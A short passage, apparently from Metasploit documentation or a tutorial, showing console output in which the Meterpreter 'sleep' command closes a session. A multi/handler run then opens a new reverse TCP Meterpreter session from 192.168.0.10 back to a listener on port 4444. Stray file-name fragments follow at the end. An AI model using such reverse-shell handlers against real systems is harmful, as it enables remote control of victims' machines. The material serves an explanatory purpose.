 shut down and restarted after the designated timeout.
meterpreter > sleep 10
[*] Telling the target instance to sleep for 10 seconds ...
[+] Target instance has gone to sleep, terminating current session.
[*] 192.168.0.10 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 216.0.0.10:4444
[*] Sending stage (175686 bytes) to 192.168.0.10
[*] Meterpreter session 3 opened (216.0.0.10:4444 -> 192.168.0.10:49683) at 2025-05-04 17:20:21 -0400
meterpreter >
order.ps
original_image.bm
p